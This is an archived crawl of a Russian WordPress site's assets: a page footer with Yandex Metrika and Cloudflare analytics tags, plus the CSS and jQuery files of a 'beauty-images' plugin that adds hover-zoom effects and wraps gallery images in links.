   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95468448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95468448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff88a578b565494a9beff53c3fa6b793","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1popechi.ru/wp-content/plugins/beauty-images/assets/css/main.css?ver=5.9.3
body_size: 660
content:
.beauty-image .cursor {
    perspective: 1000px;
    transform-origin: bottom right;
    z-index: 20;
    pointer-events: none;
    animation: translate_l2b 2s infinite;
    width: 60px;
    position: absolute;
    bottom: 20px;
    right: 20px;
    display: none;
}

.beauty-image {
    overflow: hidden;
    position: relative;
    display: table;
    margin: 0 auto;
    width: 100%;
    height: 100%;
}

.beauty-image-link {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.wp-block-image .beauty-image {
    display: block !important;
}

.beauty-image .zoom {
    width: 100px;
    height: 100px;
    border: #fff 2px solid;
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto auto;
    top: 0px;
    border-radius: 360px;
    z-index: 4;
    opacity: 0;
    transition: all 0.4s ease;
    background: url("/wp-content/plugins/beauty-images/assets/img/zoom.svg") center no-repeat;
    background-size: 50%;
    filter: brightness(10);
    pointer-events: none;
}

.beauty-image:after {
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    content: "";
    background: rgba(0, 0, 0, .5);
    transition: all 0.4s ease;
    opacity: 0;
}

.beauty-image:hover:after,
.beauty-image:hover .zoom {
    opacity: 1
}

.beauty-image .beauty-image-picture {
    transition: transform 0.5s ease;
    width: 100%;
    height: auto;
    object-fit: cover !important;
}

.beauty-image:hover .beauty-image-picture {
    transform: scale(1.05);
}

.beauty-image .cursor:before {
    content: "";
    display: block;
    position: absolute;
    left: -15px;
    top: -15px;
    width: 55px;
    height: 55px;
    border: 1px solid rgb(219, 215, 215);
    border-radius: 50%;
    z-index: 4;
    animation: wave2_l2b 2s infinite;
}

.beauty-image .cursor img {
    position: relative;
    animation: click_l2b 2s infinite;
    z-index: 5;
}

@keyframes translate_l2b {
    0% {
        transform: translate(-3px, 4px);
    }

    20% {
        transform: translate(0px, 0px);
    }

    80% {
        transform: translate(-3px, 4px);
    }

    96% {
        transform: translate(-3px, 4px);
    }

    100% {
        transform: translate(-3px, 4px);
    }

}

@keyframes wave_l2b {
    0% {
        transform: scale(1);
        opacity: .7;
    }

    5% {
        transform: scale(1.2);
        opacity: 0;
    }

    6% {
        transform: scale(0);
        opacity: 0;
    }

    44% {
        transform: scale(0);
        opacity: 0;
    }

    45% {
        transform: scale(0);
        opacity: 1;
    }

    60% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
        opacity: .7;
    }
}

@keyframes wave2_l2b {
    0% {
        transform: scale(1);
        opacity: 1;
    }

    25% {
        transform: scale(1.2);
        opacity: 0;
    }

    26% {
        transform: scale(0);
        opacity: 0;
    }

    50% {
        transform: scale(0);
        opacity: 1;
    }

    90% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}


@keyframes click_l2b {
    0% {
        transform: skew(0deg) translateX(0px) scaleY(.9);
    }

    50% {
        transform: skew(-6deg) translateX(3px) scaleY(1);
    }

    100% {
        transform: skew(0deg) translateX(0px) scaleY(.9);
    }
}

@media screen and (max-width: 991px) {
    .beauty-image .cursor {
        display: block
    }

    .zoom {
        display: none;
    }

    .beauty-image:hover .beauty-image-picture {
        transform: none;
    }

    .beauty-image:after {
        display: none;
    }
}


@media screen and (max-width: 600px) {
    .wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
        margin: 0px !important;
        margin-bottom: 20px !important;
    }

    .wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
        width: 100% !important;
    }
}

/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1popechi.ru/wp-content/plugins/beauty-images/assets/js/main.js?ver=5.9.3
body_size: 165
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function ($) {
    //проверка на рекламную ссылку (опционально)
    $(".beauty-image").each(function () {
        let url = $(this).find("img").first().attr("src");
        let imgUrl = $(this).closest("a").attr("href");
        if (imgUrl === undefined) {
            $(this).closest("figure").find("img").wrap("<a href='" + url + "'></a>");
        }
    });

    $(".wp-block-gallery > a").each(function () {
        let href = $(this).attr("href");
        $(this).find(".beauty-image").wrap("<a href='" + href + "' />");
        $(this).find("figure").unwrap();
    });

    $(".beauty-image").each(function () {
        $(this).closest("a").addClass("beauty-image-link");
    });
});


}
/*
     */
/*
*/